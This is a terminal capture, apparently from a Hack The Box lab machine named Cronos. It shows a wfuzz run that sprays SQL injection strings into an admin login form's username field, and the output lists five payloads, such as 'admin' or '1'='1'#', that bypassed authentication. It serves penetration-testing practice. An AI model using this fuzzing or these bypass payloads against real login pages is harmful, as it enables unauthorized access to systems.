 ┌──(kali㉿kali)-[~/…/cronos/results/10.129.227.211/scans]
└─$ wfuzz --hs "Password is invalid" -u http://admin.cronos.htb/ -d "username=FUZZ&password=password" -H "Cookie: PH
PSESSID=iam4a4nr4grmbh46tuksaq83u5" -w /usr/share/seclists/Fuzzing/SQLi/quick-SQLi.txt
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz migh
t not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://admin.cronos.htb/
Total requests: 77
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000041:   302        56 L     139 W      1547 Ch     "admin' or '1'='1'#"
000000037:   302        56 L     139 W      1547 Ch     "admin' #"
000000039:   302        56 L     139 W      1547 Ch     "admin' or '1'='1"
000000043:   302        56 L     139 W      1547 Ch     "admin'or 1=1 or ''='"
000000046:   302        56 L     139 W      1547 Ch     "admin' or 1=1#"
Total time: 0